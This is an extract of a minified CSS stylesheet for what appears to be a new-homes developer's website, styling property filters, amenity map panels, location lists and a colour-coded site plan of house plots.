label{font-size:1rem}}.o-development-homes-filters.o-filters .c-range .c-dropdown,.o-filters.o-development-listings-filters .c-range .c-dropdown{position:relative}.o-development-homes-filters.o-filters .c-range .c-dropdown:after,.o-filters.o-development-listings-filters .c-range .c-dropdown:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:100% 100%;content:" ";height:10px;position:absolute;right:10px;top:22px;width:16px}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .c-range .c-dropdown:after,.o-filters.o-development-listings-filters .c-range .c-dropdown:after{background-image:url([data-uri])}}.o-development-homes-filters.o-filters .c-range select,.o-filters.o-development-listings-filters .c-range select{appearance:none;background-color:#082d60;border:none;border-bottom:1px solid #fff;border-radius:0;color:#fff;font-size:1rem;font-weight:300;margin:0;padding:10px 0;width:100%}@media print,screen and (min-width:48.0625em){.o-development-homes-filters.o-filters .c-range select,.o-filters.o-development-listings-filters .c-range select{font-size:1.125rem;padding:15px 0}}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .c-range select,.o-filters.o-development-listings-filters .c-range select{background:#fff;border:none;border-radius:0;color:rgba(8,45,96,.5);cursor:pointer;display:block;font-size:.875rem;font-weight:300;line-height:24px;padding:13px 10px;width:100%}}@media screen and (min-width:75em){.o-development-homes-filters.o-filters .c-range select,.o-filters.o-development-listings-filters .c-range select{background-color:#fff;border:0;font-size:1rem}}.o-development-homes-filters.o-filters .c-range select:focus,.o-filters.o-development-listings-filters .c-range select:focus{outline:none}.o-development-homes-filters.o-filters .c-button,.o-filters.o-development-listings-filters .c-button{background-color:transparent;border:0;color:#fff;display:block;margin-top:30px;overflow:hidden}@media print,screen and (min-width:48.0625em){.o-development-homes-filters.o-filters .c-button,.o-filters.o-development-listings-filters .c-button{margin-top:40px}}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .c-button,.o-filters.o-development-listings-filters .c-button{display:none}}.o-development-homes-filters.o-filters .c-button span,.o-filters.o-development-listings-filters .c-button span{background-color:#842752;border:0!important;color:#fff!important;margin-top:0!important}.o-development-homes-filters.o-filters .c-button:after,.o-filters.o-development-listings-filters .c-button:after{height:750%;top:-400%!important;transform:rotate(10deg)}.o-development-homes-filters.o-filters .c-button:hover:after,.o-filters.o-development-listings-filters .c-button:hover:after{top:-400%!important;transition-duration:1s,1s,.25s!important}.c-development-homes-map{background:#ddd;display:none;height:0;opacity:0;padding-top:96.7032967033%;position:relative;width:100%}@media print,screen and (min-width:64em){.c-development-homes-map{width:75%}}@media screen and (min-width:90em){.c-development-homes-map{width:calc(100% - 360px)}}@media print,screen and (min-width:48.0625em){.c-development-homes-map--active{display:block;height:650px;opacity:1;padding-top:0}}.c-development-homes-map__content{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.gm-style-iw.development-homes-map__gm{background-color:#fff;box-shadow:0 1px 6px hsla(0,0%,70%,.6);left:0!important;top:15px!important;z-index:-1}.gm-style-iw.development-homes-map__gm>div{margin-bottom:-3px}.gm-style-iw.development-homes-map__gm>div,.gm-style-iw.development-homes-map__gm>div>div{overflow:hidden!important}.gm-style-iw.development-homes-map__gm+button{background-color:#082d60!important;background-image:url([data-uri])!important;background-position:50%!important;background-repeat:no-repeat!important;background-size:50%!important;height:42px!important;opacity:1!important;right:30px!important;top:15px!important;width:42px!important}.gm-style-iw.development-homes-map__gm+button img{display:none!important}.pin-info{color:#082d60;display:flex;font-family:Lato,serif;font-size:16px;width:437px}.pin-info__left{min-width:100px;position:relative;width:35%}@media print,screen and (min-width:48.0625em){.pin-info__left{width:50%}}.pin-info__right{display:flex;flex-direction:column;font-weight:300;justify-content:center;padding:0 15px;width:65%}@media print,screen and (min-width:48.0625em){.pin-info__right{width:50%}}.pin-info__name{font-size:.97rem;font-weight:400;margin-bottom:2px}.pin-info__distance{color:#8c9ba5;font-weight:400;margin-bottom:11px}.pin-info__address,.pin-info__tagline{font-size:.85rem;line-height:1.25rem}.pin-info__tagline span{font-weight:400}.pin-info__link{background-color:#082d60;bottom:0;color:#fff;display:block;font-family:Lato,serif;font-size:.875rem;height:40px;left:0;line-height:20px;padding:0 10px;position:absolute;text-align:center;text-decoration:none;width:100%}@media print,screen and (min-width:48.0625em){.pin-info__link{font-size:.95rem;height:50px;line-height:50px}}.pin-info-image-box{height:175px;overflow:hidden;position:relative;width:100%}.pin-info-image-box__image{display:block;height:100%;left:0;margin-left:50%;max-width:none;position:absolute;top:0;transform:translateX(-50%);width:auto}.o-local-area{display:flex;flex-flow:column}.o-local-area .c-button span{min-width:260px}.o-local-area div{margin:0 auto}.o-local-area .c-local-area__amenity{height:0;opacity:0;overflow:hidden;transition:opacity .5s ease}.o-local-area .c-local-area__amenity.reveal{height:auto;opacity:1;overflow:hidden}.o-local-area .c-local-area__amenity--desktop{display:none}.o-local-area .c-local-area__amenity--mobile{display:block}.o-local-area__loading{animation:spin 1s linear infinite;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;height:100px;margin:50px}@media screen and (min-width:48em){.o-local-area{padding:0 0 10px}}@media print,screen and (min-width:64em){.o-local-area{flex-flow:row-reverse}.o-local-area .c-local-area__amenity--desktop{display:block}.o-local-area .c-local-area__amenity--mobile{display:none}}.c-local-area-map-wrap{height:0;opacity:0;overflow:hidden;transition:opacity .45s ease-in-out;width:100%}.c-local-area-map-wrap--active{height:auto;opacity:1}.c-local-area-copy{text-align:center}.c-local-area-copy h2{font-weight:300}.c-local-area-copy h3{font-weight:300;margin:0 auto 40px;max-width:200px}@media screen and (min-width:48em){.c-local-area-copy h3{max-width:100%}}.c-local-area-copy--bottom{padding:0 5%}@media print,screen and (min-width:48.0625em){.c-local-area-copy--bottom{padding:0}}.c-local-area-copy--controls{margin:0 auto;max-width:320px}.c-local-area-copy--controls .c-button{padding-bottom:20px}@media print,screen and (min-width:64em){.c-local-area-copy--controls .c-button{padding-bottom:0}}.title-section h2{font-size:24px;font-weight:600;margin-bottom:5px}.title-section h3{margin-bottom:9px}@media print,screen and (min-width:64em){.title-section{display:none}}.c-local-area-map-wrapper{margin:0!important}.c-local-area-map{background:#ddd;max-height:608px}.c-local-area-map .gm-style-iw h3{color:#082d60;font-size:1rem;font-weight:400;line-height:24px;margin:5px 0 0}.c-local-area-map .gm-style-iw p{color:#082d60;font-size:.875rem;font-weight:400;line-height:18px;margin:0;opacity:.5}.c-local-area-map>p{background:#ddd;display:block;font-weight:300;height:100%;left:0;margin:0;padding:20px;position:absolute;text-align:center;top:0;width:100%;z-index:3}@media print,screen and (min-width:64em){.c-local-area-map{display:block}}.c-local-area-map__content{display:block;height:100%;left:0;min-height:532px;position:relative;top:0;width:100%;z-index:1}.c-local-area-key{background:#fff;margin-bottom:40px}.c-local-area-key__list{display:flex;flex-direction:column;flex-wrap:nowrap;font-size:0;justify-content:space-between;list-style:none;margin:0;padding:0;width:100%}.c-local-area-key__item{display:block;margin:0 auto;min-width:33.3333%;padding:5px;width:100%}.c-local-area-key__item .c-local-area-key__category-button{background:#f0f0f0;color:#082d60;display:inline-flex;font-family:inherit;font-size:16px;height:66px;line-height:66px;min-width:260px;text-align:left;transition:background .3s ease;width:100%}.c-local-area-key__item .c-local-area-key__category-button span{max-width:calc(100% - 70px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.c-local-area-key__item .c-local-area-key__category-button__icon{background-repeat:no-repeat;background-size:contain;height:22px;margin:auto 21px auto 14px;width:22px}.c-local-area-key__item .c-local-area-key__category-button.reveal{background:#082d60;color:#fff;margin-bottom:18px}.c-local-area-key__item .c-local-area-key__category-button:hover{cursor:pointer}@media print,screen and (min-width:64em){.c-local-area-key__item .c-local-area-key__category-button.reveal{margin-bottom:0}.c-local-area-key__item .c-local-area-key__category-button.reveal span{max-width:calc(100% - 98px)}}.c-local-area-key__button{background:transparent;border:none;color:#322e2a;font-size:.875rem;font-weight:300;line-height:18px;margin:0;padding:0}.c-local-area-key__button:before{background:#006;background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:inline-block;height:40px;margin-right:10px;vertical-align:middle;width:40px}.c-local-area-key__category-button__icon.localinfo{background-image:url([data-uri])}.c-local-area-key__category-button__icon.healthcare{background-image:url([data-uri])}.c-local-area-key__category-button__icon.education{background-image:url([data-uri])}.c-local-area-key__category-button__icon.leisure{background-image:url([data-uri])}.c-local-area-key__category-button__icon.rail{background-image:url([data-uri])}.c-local-area-key__category-button__icon.restaurantsandbars{background-image:url([data-uri])}.c-local-area-key__category-button__icon.entertainment{background-image:url([data-uri])}.c-local-area-key__category-button__icon.shops{background-image:url([data-uri])}.c-local-area-key__category-button__icon.airport{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.localinfo{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.healthcare{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.education{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.leisure{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.rail{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.restaurantsandbars{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.entertainment{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.shops{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.airport{background-image:url([data-uri])}.c-locations-list{display:flex;flex-direction:column;gap:40px;margin:0 5%}.c-locations-list .gm-style div[aria-label]>div>div{top:-25px}@media(min-width:medium){.c-locations-list{gap:50px}}.c-locations-list__container{max-height:544px;overflow:hidden;position:relative}.c-locations-list__map-information{background:#fff;border-radius:4px;bottom:10px;box-shadow:0 2px 8px 1px rgba(0,0,0,.1);display:flex;gap:2px;justify-content:space-between;left:10px;padding:20px;position:absolute;right:65px}.c-locations-list__map-information .c-locations-list__title-address{display:flex;flex-direction:column;gap:3px}.c-locations-list__map-information .c-locations-list__amenity-title{color:#082d60;font-family:Lato,sans-serif;font-size:1rem;font-weight:400;line-height:1.25rem}.c-locations-list__map-information .c-locations-list__amenity-address{color:#525252;font-family:Lato,sans-serif;font-size:.875rem;line-height:24px}@media print,screen and (min-width:64em){.c-locations-list__map-information .c-locations-list__amenity-address{font-size:.875rem;line-height:1.125rem}}.c-locations-list__map-information .c-locations-list__directions-link{display:flex}.c-locations-list__map-information .c-link{align-self:flex-end;color:#842752;font-family:Lato,sans-serif;text-decoration:none}.c-locations-list__amenity-buttons-container{display:flex;gap:12px;height:fit-content;margin-bottom:20px;overflow:auto;padding:1px 0 6px;scrollbar-color:rgba(8,45,96,.5) #f1f1f1;-ms-overflow-style:none}@media print,screen and (min-width:64em){.c-locations-list__amenity-buttons-container{margin-bottom:30px;padding:1px 0 6px}}.c-locations-list__amenity-buttons-container::-webkit-scrollbar{width:12px}.c-locations-list__amenity-buttons-container::-webkit-scrollbar-track{background:#f1f1f1;border-radius:10px}.c-locations-list__amenity-buttons-container::-webkit-scrollbar-thumb{background:rgba(8,45,96,.5);border-radius:10px}.c-locations-list__amenity-buttons-container::-webkit-scrollbar-thumb:hover{background:rgba(8,45,96,.75)}.c-locations-list__map-wrapper{display:none}@media print,screen and (min-width:64em){.c-locations-list__map-wrapper{display:flex}}.c-locations-list__map-wrapper .c-locations-list__inner,.c-locations-list__map-wrapper .c-locations-list__map{aspect-ratio:1/1;height:100%;max-height:544px;position:relative;width:100%}.c-locations-list__map-wrapper .c-locations-list__inner .gm-style-cc,.c-locations-list__map-wrapper .c-locations-list__inner .gmnoprint,.c-locations-list__map-wrapper .c-locations-list__map .gm-style-cc,.c-locations-list__map-wrapper .c-locations-list__map .gmnoprint{display:none}.c-locations-list .full-screen-controls,.c-locations-list .zoom-controls{cursor:pointer;position:relative}.c-locations-list .c-local-area-copy__read-more--wrap{margin-bottom:30px;overflow:hidden;position:relative;text-align:left;transition:max-height .4s ease-in-out}@media screen and (max-width:64em){.c-locations-list .c-local-area-copy__read-more--wrap:after{background:linear-gradient(180deg,transparent,#fff);bottom:-25px;content:"";display:block;height:95px;position:absolute;width:100%;z-index:1}}.c-locations-list .c-local-area-copy__read-more--wrap.collapsed{max-height:300px}@media print,screen and (min-width:64em){.c-locations-list .c-local-area-copy__read-more--wrap.collapsed{max-height:none}}.c-locations-list .c-local-area-copy--controls{margin:0;text-align:left}.c-locations-list__button{align-items:center;background:rgba(170,197,204,.2);border:0;border-radius:50px;color:#082d60;display:inline-flex;justify-content:center;padding:10px 16px;text-align:left;transition:background .3s ease}.c-locations-list__button:focus{outline:1px solid #082d60}.c-locations-list__button span{font-family:Lato,sans-serif;font-size:.875rem;font-weight:400;line-height:24px;white-space:nowrap}@media print,screen and (min-width:64em){.c-locations-list__button span{font-family:Lato,sans-serif;font-size:1rem;font-weight:400;line-height:24px}}.c-locations-list__button-icon{background-repeat:no-repeat;background-size:contain;height:25px;margin-right:5px;width:25px}.c-locations-list__button-icon.schools{background-image:url([data-uri])}.c-locations-list__button-icon.transport{background-image:url([data-uri])}.c-locations-list__button-icon.shop,.c-locations-list__button-icon.shops{background-image:url([data-uri])}.c-locations-list__button-icon.restaurants{background-image:url([data-uri])}.c-locations-list__button-icon.leisure{background-image:url([data-uri])}.c-locations-list__button-icon.healthcare{background-image:url([data-uri])}.c-locations-list__button-icon.local-info{background-image:url([data-uri])}.c-locations-list__button.reveal{background:#082d60;color:#fff}.c-locations-list__button.reveal .c-locations-list__button-icon.schools{background-image:url([data-uri])}.c-locations-list__button.reveal .c-locations-list__button-icon.transport{background-image:url([data-uri])}.c-locations-list__button.reveal .c-locations-list__button-icon.shop,.c-locations-list__button.reveal .c-locations-list__button-icon.shops{background-image:url([data-uri])}.c-locations-list__button.reveal .c-locations-list__button-icon.restaurants{background-image:url([data-uri])}.c-locations-list__button.reveal .c-locations-list__button-icon.leisure{background-image:url([data-uri])}.c-locations-list__button.reveal .c-locations-list__button-icon.healthcare{background-image:url([data-uri])}.c-locations-list__button.reveal .c-locations-list__button-icon.local-info{background-image:url([data-uri])}.c-locations-list__button:hover{cursor:pointer}@media print,screen and (min-width:64em){.c-locations-list .c-locations-list__button.reveal{margin-bottom:0}}.c-locations-list__items{display:grid;gap:20px 16px;grid-template-columns:1fr}@media(min-width:768px){.c-locations-list__items{gap:30px 16px;grid-template-columns:repeat(3,1fr)}}.c-locations-list__amenity-tabs{max-height:544px;overflow:hidden;position:relative}@media print,screen and (min-width:64em){.c-locations-list__map-wrapper-mobile{display:none}}.c-locations-list__map-wrapper-mobile .c-locations-list__inner,.c-locations-list__map-wrapper-mobile .c-locations-list__map{aspect-ratio:1/1;height:100%;max-height:440px;position:relative;width:100%}.c-locations-list__gradient,.c-locations-list__map-wrapper-mobile .c-locations-list__inner .gm-style-cc,.c-locations-list__map-wrapper-mobile .c-locations-list__inner .gmnoprint,.c-locations-list__map-wrapper-mobile .c-locations-list__map .gm-style-cc,.c-locations-list__map-wrapper-mobile .c-locations-list__map .gmnoprint{display:none}@media print,screen and (min-width:64em){.c-locations-list__gradient{background:linear-gradient(180deg,hsla(0,0%,100%,0) 10%,#fff);bottom:0;display:block;height:31px;position:absolute;width:100%}}.c-locations-list__amenity-list{bottom:15px;position:absolute;width:100%}@media print,screen and (min-width:64em){.c-locations-list__amenity-list{padding:0;position:static}}.c-locations-list__amenity-list--inner{display:flex;gap:10px;max-height:420px;overflow-x:auto;padding:0 15px;scrollbar-color:rgba(8,45,96,.5) #f1f1f1;width:100%;-ms-overflow-style:none}@media print,screen and (min-width:64em){.c-locations-list__amenity-list--inner{flex-direction:column;gap:unset;overflow-x:visible;overflow-y:auto;padding:unset;position:relative}}.c-locations-list__amenity-list--inner::-webkit-scrollbar{width:12px}.c-locations-list__amenity-list--inner::-webkit-scrollbar-track{background:#f1f1f1;border-radius:10px}.c-locations-list__amenity-list--inner::-webkit-scrollbar-thumb{background:rgba(8,45,96,.5);border-radius:10px}.c-locations-list__amenity-list--inner::-webkit-scrollbar-thumb:hover{background:rgba(8,45,96,.75)}.c-locations-list__amenity-list .c-locations-list__amenity-info{background:#fff;border-radius:4px;border-top:1px solid #f0f0f0;box-shadow:0 2px 8px 1px rgba(0,0,0,.1);cursor:pointer;display:flex;flex-direction:column;font-family:Lato,sans-serif;font-size:.875rem;line-height:24px;min-width:280px;padding:15px 5px}.c-locations-list__amenity-list .c-locations-list__amenity-info:last-child{margin-right:15px}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info:last-child{margin-right:unset}.c-locations-list__amenity-list .c-locations-list__amenity-info{align-items:center;box-shadow:unset;flex-direction:row;font-size:1rem;line-height:24px;padding:20px 5px}}.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-title{color:#082d60;font-family:Lato,sans-serif;font-size:.875rem;font-weight:400;line-height:24px}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-title{font-size:1rem;line-height:26px}}.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-address{color:#525252;font-family:Lato,sans-serif;font-size:.875rem;line-height:1.5rem}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-address{font-size:.875rem;line-height:1.25rem}}.c-locations-list__amenity-list .c-locations-list__amenity-info .amenity-proximity{color:#525252;font-family:Lato,sans-serif;font-size:.875rem;line-height:24px}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info .amenity-proximity{font-size:.75rem;line-height:24px}.c-locations-list__amenity-list .c-locations-list__amenity-info.fade{opacity:.2}}.c-locations-list__amenity-list .c-locations-list__amenity-info.active .c-locations-list__pin-number{background:url([data-uri]) no-repeat;background-size:cover;height:30px;position:relative;width:25px}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info.active .c-locations-list__pin-number{height:37px;margin-left:unset;width:32px}}.c-locations-list__amenity-list .c-locations-list__amenity-info.active .c-locations-list__pin-number span{position:relative;top:-2px}.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-details{width:100%}.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-details .c-locations-list__title-address-wrapper{margin-left:10px}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-details .c-locations-list__title-address-wrapper{margin-left:20px}}.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-details .c-locations-list__title-address-wrapper .c-locations-list__address-proximity{display:flex;flex-direction:column;justify-content:space-between}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-details .c-locations-list__title-address-wrapper .c-locations-list__address-proximity{flex-direction:row}}.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__pin-number{align-items:center;background:url([data-uri]) no-repeat;background-size:cover;color:#fff;display:flex;height:30px;justify-content:center;margin-bottom:5px;margin-left:10px;position:relative;text-align:center;width:25px}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__pin-number{height:37px;margin-left:unset;width:32px}}.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__pin-number span{font-family:Lato,sans-serif;font-size:.75rem;line-height:.75rem;position:relative;top:-2px}.c-locations-list__amenity-list .c-locations-list__amenity-info .amenity-title{align-self:flex-start;color:#082d60;flex-grow:1}.c-locations-list__amenity-list .c-locations-list__amenity-info .amenity-address{color:#525252;font-size:1rem;line-height:24px}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info .amenity-proximity{align-self:flex-end}}.c-locations-list__text{max-width:1200px}.c-locations-list__text .c-locations-list__text-content{color:#525252;font-family:Lato,sans-serif;font-size:.875rem;font-weight:400;line-height:24px;overflow:hidden;transition:max-height .1s ease-in-out}@media print,screen and (min-width:64em){.c-locations-list__text .c-locations-list__text-content{font-size:1rem;line-height:24px}}.c-locations-list__text .c-local-area-read-more--button{align-items:center;color:#842752;cursor:pointer;display:flex;font-family:Lato,sans-serif;font-weight:400;justify-content:center;padding:20px 0;text-decoration:none;width:fit-content}@media print,screen and (min-width:64em){.c-locations-list__text .c-local-area-read-more--button{display:none!important}}.c-locations-list__text .c-local-area-read-more--button .c-local-area-read-more-icon{background-image:url([data-uri]);background-repeat:no-repeat;display:inline-block;height:6px;margin:0 0 1px 5px;width:12px}.c-locations-list__text .expanded .c-local-area-read-more--button .c-local-area-read-more-icon{background-image:url([data-uri])}.c-locations-list__text .expanded .c-local-area-copy__read-more--wrap{max-height:none}.c-locations-list__text .expanded .c-local-area-copy__read-more--wrap:after{display:none}.tabbed-content .c-locations-list{margin:0}.tabbed-content .c-locations-list .c-locations-list__amenity-buttons-container{padding:1px 0}.tabbed-content .c-locations-list .c-locations-list__map-wrapper-mobile{margin:0}.tabbed-content .c-locations-list .c-locations-list__amenity-list{padding:0}.custom-marker-label{background-color:#f8efef;border-radius:5px;color:#ea4335!important;font-size:14px!important;font-weight:700!important;padding:5px;position:absolute;text-align:left;top:50%;transform:translate(16px,-50%);width:auto}.o-site-plan{padding:40px 0}@media print,screen and (min-width:48.0625em){.o-site-plan{max-width:55vw}}.o-site-plan:after,.o-site-plan:before{content:" ";display:table;flex-basis:0;order:1}.o-site-plan:after{clear:both}@media print,screen and (min-width:48.0625em){.o-site-plan{padding:0 5%;padding:0}}.o-site-plan .c-map-key,.o-site-plan .c-range,.o-site-plan .o-zoom-controls{display:none;margin-bottom:1px;opacity:0;overflow:hidden;transition:opacity .25s ease-in;width:0}@media print,screen and (min-width:64em){.o-site-plan .c-map-key,.o-site-plan .c-range,.o-site-plan .o-zoom-controls{display:block}}.o-site-plan--loaded .c-map-key,.o-site-plan--loaded .c-range,.o-site-plan--loaded .o-zoom-controls{height:auto;margin-bottom:0;opacity:1;width:auto}.o-site-plan .c-layout__column:first-child,.o-site-plan .c-layout__column:last-child{display:none}.o-site-plan .c-layout__column--half:last-child{display:flex}@media print,screen and (min-width:48.0625em){.o-site-plan .c-layout__column{display:flex;float:left;margin-left:.3125rem;margin-right:.3125rem}.o-site-plan .c-layout__column:first-child{display:flex;position:absolute}.o-site-plan .c-layout__column:last-child{display:flex;width:calc(35% - .625rem)}.o-site-plan .c-layout__column--half{margin-top:50px;width:calc(65% - .625rem)}.o-site-plan .c-layout__column--half:last-child{width:100%}.o-site-plan .c-layout__column{margin-left:.625rem;margin-right:.625rem}.o-site-plan .c-layout__column:last-child{width:calc(35% - 1.25rem)}.o-site-plan .c-layout__column--half{margin-top:0;width:calc(65% - 1.25rem)}.o-site-plan .c-layout__column--half:last-child{width:100%}}@media print,screen and (min-width:64em){.o-site-plan .c-layout__column:first-child{min-height:40px;position:static}.o-site-plan .c-layout__column:last-child{width:calc(25% - 1.25rem)}.o-site-plan .c-layout__column--half,.o-site-plan .c-layout__column--half:last-child{width:calc(50% - 1.25rem)}}.o-map{padding-left:5%;padding-right:5%;text-align:center;width:100%}.o-map .c-button span{min-width:260px}@media print,screen and (min-width:48.0625em){.o-map{padding:0}.o-map .c-button span{min-width:200px}}.c-map-copy{padding:0 10px 20px}.c-map-copy h2,.c-map-copy h3{font-weight:300}.c-map-copy h3{font-size:1rem;letter-spacing:.5px;line-height:24px;margin-left:auto;margin-right:auto;max-width:370px}@media print,screen and (min-width:48.0625em){.c-map-copy h3{font-size:1.5rem;line-height:32px;max-width:550px}}.c-map-copy .c-link{font-weight:300}.c-map-copy__instruction{display:none}@media print,screen and (min-width:48.0625em){.c-map-copy__instruction{display:block}}.c-map-cta{padding-top:20px;text-align:center}@media print,screen and (min-width:64em){.c-map-cta{width:100%}}@media print,screen and (min-width:48.0625em){.c-layout__column:nth-last-child(2) .c-map-wrapper{margin-left:-5px;padding:50px 10px 50px 0;padding:50px 10px;transform:translateX(0);width:152.8%}}@media print,screen and (min-width:64em){.c-layout__column:nth-last-child(2) .c-map-wrapper{padding:75px 10px;width:153.1%}}@media print,screen and (min-width:64em)and (max-height:1080px){.c-layout__column:nth-last-child(2) .c-map-wrapper{padding:50px 10px}}@media print,screen and (min-width:48.0625em){.c-map-wrapper{box-sizing:content-box;overflow:hidden}.o-map--single .c-map-wrapper{padding:0 10px}}@media screen and (min-width:75em){.c-layout__column:nth-last-child(2) .c-map-wrapper,.c-map-wrapper{padding:40px 10px}}@media screen and (min-width:75em)and (max-height:1080px){.c-layout__column:nth-last-child(2) .c-map-wrapper,.c-map-wrapper{padding:20px 10px}}.c-map-container{overflow:visible!important}@media print,screen and (min-width:64em){.c-map-container{margin:0 auto}.c-layout__column--half:nth-last-child(2) .c-map-container{margin:0}}@media screen and (min-width:75em){.c-map-container{margin:0}}.c-map-container svg{height:100%;transition:none!important;width:100%}@media print,screen and (max-width:63.99875em){.c-map-container svg{transform:none!important}}@media print,screen and (min-width:48.0625em){.c-map-container svg{min-height:350px}}@media print,screen and (min-width:64em){.c-map-container svg{min-height:470px}}@media screen and (min-width:75em){.c-map-container svg{min-height:500px}}.c-map-container p{display:none}@media print,screen and (min-width:48.0625em){.c-map-container p{bottom:100%;display:block;font-weight:300;left:0;position:absolute;text-align:center;width:100%}}.o-map--single #HOUSES path{fill:#d1d3d4}.o-map--single #HOUSES .plot--available{fill:#842752!important}.o-map--single #HOUSES .plot--not-relased,.o-map--single #HOUSES .plot--not-released,.o-map--single #HOUSES .plot--not-released-yet,.o-map--single #HOUSES .plot--not-yet-released{fill:#009afb!important}.o-map--single #HOUSES .plot--coming-soon{fill:#ffbc2b!important}.o-map--single #HOUSES .plot--reserved,.o-map--single #HOUSES .plot--sold,.o-map--single #HOUSES .plot--unavailable{fill:#d1d3d4!important}.o-map--single #HOUSES .plot--available path{fill:#842752}.o-map--single #HOUSES .plot--not-relased path,.o-map--single #HOUSES .plot--not-released path,.o-map--single #HOUSES .plot--not-released-yet path,.o-map--single #HOUSES .plot--not-yet-released path{fill:#009afb}.o-map--single #HOUSES .plot--coming-soon path{fill:#ffbc2b}.o-map--single #HOUSES .plot--reserved path,.o-map--single #HOUSES .plot--sold path,.o-map--single #HOUSES .plot--unavailable path{fill:#d1d3d4}@media print,screen and (min-width:64em){#HOUSES path{fill:#d1d3d4}#HOUSES .plot{cursor:pointer}#HOUSES .plot path{transition:fill .25s ease-in-out}#HOUSES .plot--available{fill:#842752!important}#HOUSES .plot--available:hover{fill:#bf3877}#HOUSES .plot--not-relased,#HOUSES .plot--not-released,#HOUSES .plot--not-released-yet,#HOUSES .plot--not-yet-released{fill:#009afb!important}#HOUSES .plot--not-relased:hover,#HOUSES .plot--not-released-yet:hover,#HOUSES .plot--not-released:hover,#HOUSES .plot--not-yet-released:hover{fill:#49b8ff}#HOUSES .plot--coming-soon{fill:#ffbc2b!important}#HOUSES .plot--coming-soon:hover{fill:#ffd478}#HOUSES .plot--reserved,#HOUSES .plot--sold,#HOUSES .plot--unavailable{fill:#d1d3d4!important;cursor:revert}#HOUSES .plot .plot.plot--only.plot--available:hover{fill:#842752}#HOUSES .plot .plot.plot--only.plot--not-relased,#HOUSES .plot .plot.plot--only.plot--not-released,#HOUSES .plot .plot.plot--only.plot--not-released-yet,#HOUSES .plot .plot.plot--only.plot--not-yet-released{fill:#009afb}#HOUSES .plot .plot.plot--only.plot--not-relased:hover,#HOUSES .plot .plot.plot--only.plot--not-released-yet:hover,#HOUSES .plot .plot.plot--only.plot--not-released:hover,#HOUSES .plot .plot.plot--only.plot--not-yet-released:hover{fill:#49b8ff}#HOUSES .plot .plot.plot--only.plot--coming-soon{fill:#ffbc2b}#HOUSES .plot .plot.plot--only.plot--coming-soon:hover{fill:#ffd478}#HOUSES .plot--available path{fill:#842752}#HOUSES .plot--available path:hover{fill:#bf3877}#HOUSES .plot--not-relased path,#HOUSES .plot--not-released path,#HOUSES .plot--not-released-yet path,#HOUSES .plot--not-yet-released path{fill:#009afb}#HOUSES .plot--not-relased path:hover,#HOUSES .plot--not-released path:hover,#HOUSES .plot--not-released-yet path:hover,#HOUSES .plot--not-yet-released path:hover{fill:#49b8ff}#HOUSES .plot--coming-soon path{fill:#ffbc2b}#HOUSES .plot--coming-soon path:hover{fill:#ffd478}#HOUSES .plot--reserved path,#HOUSES .plot--sold path,#HOUSES .plot--unavailable path{fill:#d1d3d4}#HOUSES .plot.plot--only.plot--available path:hover{fill:#842752}#HOUSES .plot.plot--only.plot--not-relased path,#HOUSES .plot.plot--only.plot--not-released path,#HOUSES .plot.plot--only.plot--not-released-yet path,#HOUSES .plot.plot--only.plot--not-yet-released path{fill:#009afb}#HOUSES .plot.plot--only.plot--not-relased path:hover,#HOUSES .plot.plot--only.plot--not-released path:hover,#HOUSES .plot.plot--only.plot--not-released-yet path:hover,#HOUSES .plot.plot--only.plot--not-yet-released path:hover{fill:#49b8ff}#HOUSES .plot.plot--only.plot--coming-soon path{fill:#ffbc2b}#HOUSES .plot.plot--only.plot--coming-soon path:hover{fill:#ffd478}}.o-filters{display:none}@media print,screen and (min-width:64em){.o-filters{background:#ebebeb;position:relative;text-align:center;width:100%}}.o-filters h3{font-size:1.125rem;font-weight:400;line-height:32px;margin:0 0 10px;text-transform:lowercase}@media screen and (min-width:75em){.o-filters h3{font-size:1.5rem}}.o-filters p{font-size:.875rem;line-height:21px;margin:0}@media screen and (min-width:75em){.o-filters p{font-size:1rem}}.o-filters .c-link span{font-size:.875rem;padding:0}@media screen and (min-width:75em){.o-filters .c-link span{font-size:1rem}}.o-filters .c-range{margin-top:10px}.o-filters .c-range label{font-size:.875rem}@media screen and (min-width:75em){.o-filters .c-range{margin-top:20px}.o-filters .c-range label{font-size:1rem}}.o-filters .c-dropdown select{font-size:.875rem}@media screen and (min-width:75em){.o-filters .c-dropdown select{font-size:1rem}}.c-filters-wrap{max-height:90vh;overflow:hidden;transition:max-height .45s 